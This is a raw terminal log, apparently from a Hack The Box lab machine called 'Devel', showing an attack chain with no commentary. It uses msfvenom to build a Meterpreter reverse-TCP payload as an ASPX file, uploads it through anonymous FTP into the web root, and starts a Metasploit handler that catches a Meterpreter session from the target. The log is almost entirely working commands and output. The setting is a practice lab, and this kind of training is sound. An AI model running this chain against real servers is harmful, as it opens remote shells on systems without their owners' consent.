 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx -o devel-upload-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2843 bytes
Saved as: devel-upload-shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# ftp 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel-upload-shell.aspx
local: devel-upload-shell.aspx remote: devel-upload-shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2879 bytes sent in 0.00 secs (34.7548 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
01-03-19  04:04AM                 2879 devel-upload-shell.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> dir
421 Service not available, remote server has closed connection
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Transport endpoint is not connected
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops):
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
inet6 fe80::89cc:1778:d5c:60d  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 964  bytes 77123 (75.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1782  bytes 717076 (700.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49165) at 2018-12-30 13:17:46 -0500
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >